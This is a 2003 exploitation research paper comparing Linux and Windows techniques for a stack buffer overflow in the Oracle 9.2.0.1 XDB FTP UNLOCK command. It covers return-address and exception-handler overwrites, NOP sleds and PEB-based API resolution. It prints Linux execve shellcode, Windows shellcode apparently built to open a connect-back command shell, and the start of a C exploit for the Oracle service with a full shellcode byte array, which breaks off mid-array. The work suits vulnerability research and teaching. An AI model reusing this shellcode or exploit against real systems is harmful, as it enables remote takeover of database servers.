## **Variations in Exploit methods between Linux and Windows David Litchfield (david@ngssoftware.com) 10th July 2003**

This paper will examine the differences and commonality in the way a vulnerability common to both Windows and Linux is exploited on each system.

#### **The Vulnerability**

The vulnerability that will be discussed in this paper is a classic stack based overflow in Oracle's RDBMS 9.2.0.1. As well as offering the standard SQL service, Oracle 9i has introduced the Oracle XML Database – or XDB. The Oracle XDB can be accessed via an HTTP based service on TCP port 8080 or an ftp based service on TCP port 2100. The Oracle XDB suffers from multiple buffer overflow vulnerabilities.

#### *XDB HTTP Overly Long Username or Password*

To use the Web based XDB services a user must authenticate. This is done by passing credentials to the server using Base64 encoding. An overly long username or password will overflow a stack based buffer.

#### *XDB FTP Overly Long Username or Password*

By supplying an overly long username or password to the ftp XDB service, again, a stack based buffer is overflowed. The vulnerable portion of code is different from that of the Web XDB username/password overflow.

#### *XDB FTP test command*

As well as supporting most of the standard ftp commands, there is a "test" command in the XDB ftp service. Passing an overly long parameter to this command will cause a buffer to overflow.

#### *XDB FTP unlock command*

By passing an overly long token to the UNLOCK command a stack based buffer overflow occurs.

This paper will use this latter vulnerability for comparison purposes.

## **Overwriting the Saved Return Address**

Exploits written for the Windows-family of operating systems tend to overwrite the saved return address on the stack with an address that contains a "jmp reg" instruction where "reg" is a register that contains an address that points to somewhere in the user supplied data. For example, with a classic stack based overflow after a function has returned and the path of execution captured the ESP register will point to (somewhere) in the user supplied data. On Windows 2000 SP3, samlib.dll has a "jmp esp" instruction at address 0x 7515366B (amongst many others) and so by overwriting the saved return address with 0x 7515366B execution is first directed to here, the "jmp esp" instruction executes, thus redirecting the flow of execution into the user supplied data where any arbitrary exploit code would be placed. If no register points to the user supplied data there are two options. Firstly if there is a pointer to the data on the stack e.g. ESP + 8 then by overwriting the saved return address with an address that starts a block of code that executes

pop reg pop reg ret

then we'll land back in the buffer. This will be discussed later in a section on exception handling on Windows and how it's all changed since SP1 of XP. The other method is of course is to overwrite the saved return address with a stack based address.

Linux exploits tend to overwrite the saved return address with a stack address where the user supplied data can be found; so the flow of execution is redirected straight to the exploit code. To boost the chances of successfully landing in the user supplied data, a big NOP sled is employed.

There are advantages and disadvantages to both techniques. With the former method there is no need for a NOP sled. This means that the amount of data needed to be passed when exploiting the problem can be shorter. This in turn leads to less damage to the process image in memory which helps when trying to repair the process so execution can continue normally. All that said, to use this method one needs to know, at a minimum, the exact version of the program being exploited and possibly even the operating system version and patch level: If the address used to overwrite the saved return address does not contain the desired opcode then the exploit will fail and the process will probably crash.

I just mentioned continuation of execution and implicated this as an advantage to doing away with a NOP sled if possible. Those reading this with a background in Linux will question why is this important when calling execve() will replace the process image thus obviating the need for continuation of execution - execution *will* continue. Well, in answer to that, it may often be better to first fork() a new process and then call execve() from there and recover the original process. This way any other process monitoring the "health" of the target process will not notice a thing and no alarms will be raised. Oracle runs a separate process for this exact purpose.

Later we'll look at whether the Windows method can successfully be transferred to Linux.

# **Doing stuff**

To be useful an exploit needs to "do stuff". On both Windows and Linux this will invariably involve spawning a shell but the manner through which this is achieved is as completely different. Windows exploits call functions exported by dynamic link libraries; Linux makes system calls. You *could* do the same with Windows exploits, but this is a considerably much more complex task and the size of the code needed to do so make it too inhibitive. It's better to make library calls and let these do the hard work. Of course, to make a library call one needs to know the exact address of the exported function. If you know exactly the DLL versions in use by a given process then it is of course possible to hard code these addresses. This makes for very small code but get an address wrong and the exploit will fail. As such, using hard coded address is usually the preserve of the local exploit. For remote exploits the safer option is by dynamically getting the addresses of any function calls that will be made. This can be done with LoadLibrary() and GetProcAddress(). But then this still leaves the question of how to get the addresses for these two functions. There are several methods of doing this. One is to hard code them - but this puts us in the same boat as before and if we're hard coding these we may as well hard code all addresses. A better method is to use the import address entries in a known DLL or the actual EXE itself. As these entries can change, though, it is still not a bullet proof method. The best way, and completely platform independent method is to use the LOADER DATA in the Process Environment Block (PEB). This method involves getting a pointer to the PEB from the Thread Information Block (TIB)

xor edx,edx add edx,30h mov eax, fs:[edx]

From there get a pointer to the LOADER DATA within the PEB and the InLoadOrderModuleList. As ntdll.dll is always the first loaded library and kernel32.dll the second we can easily get the base address of kernel32.dll. Once we have the base address of kernel32.dll we can then parse its PE header, grab pointers to the ADDRESS\_TABLE,

STRING\_TABLE and ORDINAL\_TABLE then obtain the address of GetProcAddress. Armed with the base address of kernel32.dll and the exported address of GetProcAddress we can then use this information to get the address of LoadLibraryA(). With both of these we can load any library and get the address of any function and then "do our stuff" - whatever that may entail. Assembly code to do this can be found in Appendix A.

As mentioned earlier Linux exploits make system calls or syscalls to do their stuff. Linux (and other unices) has a few simple kernel functions, callable from user mode, and are identified with their own syscall number. Syscalls are invoked with a software interupt with a value of 0x80 with the specific syscall being made identified with the syscall number stored in the EAX register. Any arguments are passed via the EBX, ECX, EDX, ESI and EDI registers. This is where where Linux really comes into its own. With the use of syscalls linux style, writing exploits for Linux is a considerably easier task than it is on Windows. As a working example consider the following code. Without assuming the value of any register it's possible to spawn a shell in only 23 bytes on Linux. To do this we make the execve system call which has a syscall number of 11 - or 0x0B.

push \$0x0B popl %eax cltd push %edx push \$0x68732F6E push \$0x69622F2F push %esp pop %ebx push %edx push %ebx push %esp pop %ecx  $int$  \$0 $\times$ 80

Here we push 0x0B onto the stack and then pop into into EAX. We've now primed the EAX register in preparation for making the execve() system call. We then execute cltd. This is a single byte operation that converts the signed long in EAX to a double long in EDX:EAX. If the most significant bit of EAX is 0 then EDX is set to 0x00000000. If the most significant bit of EAX is 1 then EDX is set to 0xFFFFFFFF. This is why I call cltd after setting EAX to 0x0B. We can guarantee that the MSB of EAX is 0 so EDX will be set to 0x00000000. If we were to call cltd first and without knowing what value is stored in EAX before hand we can't guarantee this. With EDX set to 0 we push this onto the stack. This will be used as our null terminator for our "/bin/sh" string - the program we want to execve(). As it happens we actually write "//bin/sh" to the stack. The leading slash too many is ignored and it neatly makes our string 8 bytes long which can then be written to the stack with two pushes. With "//bin/sh" written to the stack ESP currently points to this string so we push this onto the stack to get the address of our string in memory. We then pop this into EBX. When making the syscall we need to pass a pointer to an environment block, which can be null and is in this case, a pointer to an array of arguments which must be null terminated and a pointer to the program we wish to execve. So to build our null terminated array of arguments we push EDX which is null and then push EBX which contains a pointer to our program - argy[0]. We then again push ESP as it now points to the array of arguments to get its address then pop this into ECX. The ECX register holds the pointer to the array of arguments; this is needed for the syscall. EDX is already NULL and this serves, or would serve provided it pointed somewhere, as our pointer to the environment block. With everything primed we interrupt and let the kernel dispatch our request. This is all well and good for a local shell but if the exploit is to attack a remote process then we'll obviously need to do a bit more which we'll deal with later on.

# **Using a fixed memory address for the return on Linux.**

As already discussed, it is common practice for Windows based exploits to overwrite the saved return address stored on the stack with a fixed address that is known to contain a "jmp reg" or "call reg" instruction. As there are certain advantages to doing this, can the same be done for Linux? Well, the answer to that question is yes but only sometimes. The problem is that there are so many distributions of Linux and on top of that several versions of each distribution. As such we can't guarantee that all versions of Linux are going to have a "jmp reg" instruction at a given address. Or can we?

Lets look at what's common across different distros and versions of Linux as far as memory layout is concerned.

From /proc/[pid]/maps we can determine that the base address of an executable is always 0x08048000. We can also see that the Linux Dynamic Loader, ld-linux, which is responsible loading shared objects into the process memory image, has a base address of 0x40000000. We can also see the location of the stack from 0xC0000000 to 0xBFFFXXXX is pretty standard too.

What we also notice however is that different systems will load shared objects at different base addresses. On one system libc, for example, may be found at 0x40975000 but for the same process on a different system the address may be 0x409A3000. Even if they were at the same address we couldn't guarantee that the version of libc is the same on both systems. The problem is further exacerbated by the fact that even if they were the same "version", depending upon the version of gcc used to compile the shared object, the actual machine code may be slightly different. So using shared objects is out of the question. There's just too much variation.

So, what about the other areas? Even though we can find ld-linux at the same address on all systems we can't guarantee that they're going to be the same version or have the exact same machine code even if they are compiled from the same source. So this is pretty much ruled out, too.

We can rule out the stack as it's dynamic in nature, anyway. So this leaves us with looking for our opcode at an offset from the the base address of the actual executable. This too has the same problems as everything else. If the executable has been compiled from the same source but using different versions of gcc then we can't guarantee that our opcode will be found at the right address. *But*, if the vulnerable process is from a commercial product that is typically distributed in binary form then we're possibly onto something; and in the Linux world if a linux box is running commercial software, then the box is usually performing a business role and therefore making it a much more valuable propostion for an attacker. If a program is precompiled by the vendor and then distributed, everyone running that version of the software will have the same machine code at the same virtual address.

Here's the output of getopcode (source in Appendix D) looking for the "jmp esp" opcode in the Oracle TNS Listener binary from Linux RedHat 9, SuSE 8.1 and Mandrake.

# **S.u.S.E. 8.1**

## GETOPCODE v1.0

SYSTEM (from /proc/version): Linux version 2.4.19-4GB (root@Pentium.suse.de) (gcc version 3.2) #1 Fri Sep 13 13:14:56 UTC 2002

Searching for "jmp esp" opcode in /orahome/bin/tnslsnr

Found "jmp esp" opcode at offset 0x000CBB97 (0x08113b97)

Finished.

# **RedHat 9:**

GETOPCODE v1.0

SYSTEM (from /proc/version): Linux version 2.4.20-8 (bhcompile@porky.devel.redhat.com) (gcc version 3.2.2 20030222 (Red Hat Linux 3.2.2-5)) #1 Thu Mar 13 17:54:28 EST 2003

Searching for "jmp esp" opcode in /home/oracle/orahome/bin/tnslsnr

Found "jmp esp" opcode at offset 0x000CBB97 (0x08113b97)

Finished.

## **Mandrake:**

GETOPCODE v1.0

SYSTEM (from /proc/version): Linux version 2.4.21-0.13mdkenterprise (flepied@bi.mandrakesoft.com) (gcc version 3.2.2 (Mandrake Linux 9.1 3.2.2-3mdk)) #1 SMP Fri Mar 14 14:40:17 EST 2003

Searching for "jmp esp" opcode in /opt/Oracle/OraHome1/bin/tnslsnr

Found "jmp esp" opcode at offset 0x000CBB97 (0x08113b97)

Finished.

All three have a "jmp esp" opcode that can be found 834,455 bytes into the file, which, when running as a process, has a virtual address of 0x08113b97. Searching for other "jmp reg" instructions matches on all three distributions, too. So, if ever a buffer overflow is found in the TNS Listener of version 9.2.0.1 of Oracle, then overwriting the saved return address with a fixed location can work.

As it happens, Oracle does not ship precompiled binaries! It uses gcc and ld to build the executables dynamically from object files. When built some of the Oracle binaries share the same machine code where as others do not. That said, the principle still holds that provided the binaries of a vulnerable program is the same on each system, an event most likely to occur with commercial software, then we can use this method to gain control. And with this we can dispatch with the NOP sled.

On top of this, of course, if you can get read access to the binary on the system being attacked then the exploit can be tailored to that system and this method of gaining control will work just fine.

## **Using stack based addresses for the return address.**

This method is the preferred Linux way. The same technique can be used on Windows just as effectively - perhaps even more so on Windows as the "dynamic" nature of the stack is considerably less dynamic when compared to Linux - or at least some versions of Linux, anyway.

The table below shows the value of the ESP, the stack pointer, on RedHat, Mandrake and S.u.S.E. after overflowing a buffer in Oracle three times - with the process stopped and restarted after each overflow. ESP points to the user supplied data after each overflow.



As we can see the value of ESP is always the same on the Mandrake and S.u.S.E. systems but changes each time on the RedHat system. No one distribution shares the same address as another. The least value of ESP was on the RedHat system with 0xBFFFBE40. I tested the RedHat system five more times and never had a value lower than this and never any higher than the ESP value on the S.u.S.E. system.

The observed variations in the location of user supplied data after overflow has a maximum difference of 2528 bytes (0xBFFFC820 - 0xBFFFBE40). As the Oracle XDB ftp service allows the length of a single command to be only 2048 bytes long the maximum size of NOP sled that can be employed here is  $2048 - 9$  – length\_of\_code – 2. (The 9 is length of "UNLOCK / " and the 2 is for the "\r\n".) This does not bridge the gap in variations so writing a generic exploit that will work first time, every time is not going to be possible. A more brutish approach would have to be used and try the exploit several times using an address that increments by c. 1800 with every attempt. This runs this risk of killing the Oracle process – but it is restarted. That said if the process does die then there's going to be a crash logged to the "bdump" directory, usually, \$ORACLE\_HOME/admin/\$ORACLE\_SID/bdump.

The code in Appendix C uses the approach that overwrites the saved return address with a stack based address and uses a NOP sled.

## **Overwriting an Exception Registration entry in Windows**

When exploiting a buffer overflow vulnerability on Windows, it has long been know that it is possible to gain control of a process by overwriting the pointer to the exception handler stored on the stack. This all relates to Windows structured exception handling. Exception handlers are registered in an "exception registration structure" and are stored in a linked list on the stack. This structure contains a pointer to the next exception registration structure and a pointer to the exception handler.

#### 0x00000000



## **OxFFFFFFFF**

Figure x: Exception Registration on the Stack.

A pointer to the first exception registration handler is stored in the Thread Information Block (TIB) accessible at fs:[0]. On the event of an exception occurring the exception handling routines walks through the list of handlers. If however, due to a buffer overflow vulnerability, the pointer to the exception handler is overwritten an attacker can redirect the flow of execution where ever they chose. In the past this was typically done by overwriting the pointer to the exception handler with an address that contained a "imp ebx" or "call ebx" instruction. The reason for this was due to the fact that the EBX register pointed to the exception registration structure of the currently executing exception handler. The exception

handling routines would go to the address pointed to by the structure and continue execution from there. If the attacker has overwritten this pointer with an address that contains a "jmp/call ebx" instruction then this executes and the flow of execution is redirected into the user supplied data - pointed to by EBX.

Recently, however, Microsoft has subtlety changed the way structured exception handling works at the assembly level. This change has no effect on the operation of exception handling itself; it does, however, affect the way an attacker can gain control of a process in the event of a buffer overflow. The EBX register no longer points to the Exception Registration structure. In fact none of the registers do. All the key registers are set to 0x00000000 before the exception handler is executed. Here is the code that actually does this (from Windows XP Professional SP1):



Starting at address 0x77F79B57, the EAX, EBX, ESI and EDI registers are set to 0 by XORing each register with itself. The next thing of note is the "call" instruction at 0x77F79B73; execution continues at address 0x77F79B7E. At address 0x77F79B9F the pointer to the exception handler is placed into the ECX register and then it is called.

Even with this change, an attacker can, of course, still gain control - but without any register pointing to the user supplied data anymore the attacker is forced to guess where it can be found. This reduces the chances of the exploit working successfully.

But is this really the case? If we examine the stack at the moment after the exception handler is called then we can see that

ESP = Saved Return Address (0x77F79BA4)



Instead of overwriting the pointer to the exception handler with an address that contains a "jmp ebx" or "call ebx", all we now need do is overwrite instead with an address that points to a block of code that executes the following:

pop reg pop reg ret

With each POP instruction the ESP increased by 4 and so when the RET executes ESP points to the user supplied data. Remember that RET takes the address at the top of the stack (ESP) and returns the flow of execution to there. Thus the attacker does not need any register to point to the buffer and need not guess its location.

Where can we find such a block of instructions? Well pretty much all over the place; at the end of a function as the function tidies up after itself. As far as irony is concerned, one of the best locations to find this block of instructions is in the code the clears all the registers at address 0x77F79B79:



The fact that the return is actually a "ret 14" should make no difference. This simply adjusts the ESP register by adding 0x14 as opposed to 0x4.

The Windows exploit in Appendix B overwrites the pointer to the exception handler using this method. The address used to overwrite this pointer is 0x77F79B79 so will, in it's current form, only work against XP SP1. Changing this to an address with a "jmp ebx" on "older" Windows systems or an address with the pop, pop, ret block will do fine. The actual shellcode is platform independent.

**Appendix A Platform independent generic shellcode for Windows**

stringtable[]= "CreateProcessA\0\0" "ExitThread\0\0" "ws2\_32.dll\0\0" "WSAStartup\0\0" "WSASocketA\0\0"

"connect\0" "cmd\0";

XOR with 0xFF



00422AAB 50 push eax 00422AAC FF 55 F4 call dword ptr [ebp-0Ch]<br>00422AAF 89 45 E4 mov dword ptr [ebp-1Cl mov dword ptr [ebp-1Ch], eax 00422AB2 83 C3 0C add ebx,0Ch<br>00422AB5 53 push ebx 00422AB5 53 push ebx 00422AB6 FF 75 F8 push dword ptr [ebp-8]<br>00422AB9 FF 55 F4 call dword ptr [ebp-0Ch call dword ptr [ebp-0Ch] 00422ABC 89 45 E0 mov dword ptr [ebp-20h],eax 00422ABF 83 C3 0C add ebx,0Ch 00422AC2 53 push ebx 00422AC3 FF 75 F8 push dword ptr [ebp-8] 00422AC6 FF 55 F4 call dword ptr [ebp-0Ch]<br>00422AC9 89 45 DC mov dword ptr [ebp-24 mov dword ptr [ebp-24h], eax 00422ACC 83 C3 08 add ebx,8<br>00422ACF 89 5D D8 mov dwor mov dword ptr [ebp-28h],ebx 00422AD2 33 D2 xor edx,edx 00422AD4 66 83 C2 02 add dx,2 00422AD8 54 **push** esp 00422AD9 52 push edx 00422ADA FF 55 E4 call dword ptr [ebp-1Ch] 00422ADD 33 C0 xor eax,eax 00422ADF 33 C9 xor ecx,ecx mov cx, offset exploit+0B3h (00422ae3) 00422AE5 50 push eax 00422AE6 E2 FD loop \_exploit+0B5h (00422ae5)<br>00422AE8 89 45 D4 mov dword ptr [ebp-2Ch],eax mov dword ptr [ebp-2Ch], eax 00422AEB 89 45 D0 mov dword ptr [ebp-30h],eax 00422AEE BF 0A 01 01 26 mov edi,2601010Ah mov dword ptr [ebp-34h], edi 00422AF6 40 inc eax 00422AF7 40 inc eax<br>00422AF8 89 45 C8 mov mov dword ptr [ebp-38h], eax 00422AFB 66 B8 FF FF mov ax, offset exploit+0CDh (00422afd) 00422AFF 66 35 FF CA xor ax,offset \_exploit+0D1h (00422b01) 00422B03 66 89 45 CA mov word ptr [ebp-36h],ax<br>00422B07 6A 01 bush 1 00422B07 6A 01 push 1 00422B09 6A 02 push 00422B0B FF 55 E0 call dword ptr [ebp-20h] 00422B0E 89 45 E0 mov dword ptr [ebp-20h],eax 00422B11 6A 10 push 10h 00422B13 8D 75 C8 lea esi,[ebp-38h] 00422B16 56 push esi mov ebx,dword ptr [ebp-20h] 00422B1A 53 push ebx 00422B1B FF 55 DC call dword ptr [ebp-24h] 00422B1E 83 C0 44 add eax,44h 00422B21 89 85 58 FF FF FF mov dword ptr [ebp-0A8h], eax 00422B27 83 C0 5E add eax, 5Eh 00422B2A 83 C0 5E add eax,5Eh<br>00422B2D 89 45 84 mov dword pt mov dword ptr [ebp-7Ch], eax 00422B30 89 5D 90 mov dword ptr [ebp-70h],ebx 00422B33 89 5D 94 mov dword ptr [ebp-6Ch],ebx mov dword ptr [ebp-68h], ebx 00422B39 8D BD 48 FF FF FF lea edi,[ebp-0B8h] 00422B3F 57 push edi 00422B40 8D BD 58 FF FF FF lea edi,[ebp-0A8h] 00422B46 57 push edi 00422B47 33 C0 xor eax,eax





## **Appendix B Exploit for Oracle XDB ftp service on Windows**

#include <stdio.h> #include <windows.h> #include <winsock.h>

int GainControlOfOracle(char \*, char \*); int StartWinsock(void); int SetUpExploit(char \*,int);

struct sockaddr\_in s\_sa; struct hostent \*he; unsigned int addr; char host[260]="";

unsigned char exploit[508]= "\x55\x8B\xEC\xEB\x03\x5B\xEB\x05\xE8\xF8\xFF\xFF\xFF\xBE\xFF\xFF" "\xFF\xFF\x81\xF6\xDC\xFE\xFF\xFF\x03\xDE\x33\xC0\x50\x50\x50\x50" "\x50\x50\x50\x50\x50\x50\xFF\xD3\x50\x68\x61\x72\x79\x41\x68\x4C" "\x69\x62\x72\x68\x4C\x6F\x61\x64\x54\xFF\x75\xFC\xFF\x55\xF4\x89" "\x45\xF0\x83\xC3\x63\x83\xC3\x5D\x33\xC9\xB1\x4E\xB2\xFF\x30\x13" "\x83\xEB\x01\xE2\xF9\x43\x53\xFF\x75\xFC\xFF\x55\xF4\x89\x45\xEC" "\x83\xC3\x10\x53\xFF\x75\xFC\xFF\x55\xF4\x89\x45\xE8\x83\xC3\x0C" "\x53\xFF\x55\xF0\x89\x45\xF8\x83\xC3\x0C\x53\x50\xFF\x55\xF4\x89" "\x45\xE4\x83\xC3\x0C\x53\xFF\x75\xF8\xFF\x55\xF4\x89\x45\xE0\x83" "\xC3\x0C\x53\xFF\x75\xF8\xFF\x55\xF4\x89\x45\xDC\x83\xC3\x08\x89" "\x5D\xD8\x33\xD2\x66\x83\xC2\x02\x54\x52\xFF\x55\xE4\x33\xC0\x33" "\xC9\x66\xB9\x04\x01\x50\xE2\xFD\x89\x45\xD4\x89\x45\xD0\xBF\x0A" "\x01\x01\x26\x89\x7D\xCC\x40\x40\x89\x45\xC8\x66\xB8\xFF\xFF\x66" "\x35\xFF\xCA\x66\x89\x45\xCA\x6A\x01\x6A\x02\xFF\x55\xE0\x89\x45" "\xE0\x6A\x10\x8D\x75\xC8\x56\x8B\x5D\xE0\x53\xFF\x55\xDC\x83\xC0" "\x44\x89\x85\x58\xFF\xFF\xFF\x83\xC0\x5E\x83\xC0\x5E\x89\x45\x84" "\x89\x5D\x90\x89\x5D\x94\x89\x5D\x98\x8D\xBD\x48\xFF\xFF\xFF\x57" "\x8D\xBD\x58\xFF\xFF\xFF\x57\x33\xC0\x50\x50\x50\x83\xC0\x01\x50" "\x83\xE8\x01\x50\x50\x8B\x5D\xD8\x53\x50\xFF\x55\xEC\xFF\x55\xE8" "\x60\x33\xD2\x83\xC2\x30\x64\x8B\x02\x8B\x40\x0C\x8B\x70\x1C\xAD" "\x8B\x50\x08\x52\x8B\xC2\x8B\xF2\x8B\xDA\x8B\xCA\x03\x52\x3C\x03" "\x42\x78\x03\x58\x1C\x51\x6A\x1F\x59\x41\x03\x34\x08\x59\x03\x48" "\x24\x5A\x52\x8B\xFA\x03\x3E\x81\x3F\x47\x65\x74\x50\x74\x08\x83" "\xC6\x04\x83\xC1\x02\xEB\xEC\x83\xC7\x04\x81\x3F\x72\x6F\x63\x41" "\x74\x08\x83\xC6\x04\x83\xC1\x02\xEB\xD9\x8B\xFA\x0F\xB7\x01\x03" "\x3C\x83\x89\x7C\x24\x44\x8B\x3C\x24\x89\x7C\x24\x4C\x5F\x61\xC3" "\x90\x90\x90\xBC\x8D\x9A\x9E\x8B\x9A\xAF\x8D\x90\x9C\x9A\x8C\x8C" "\xBE\xFF\xFF\xBA\x87\x96\x8B\xAB\x97\x8D\x9A\x9E\x9B\xFF\xFF\xA8" 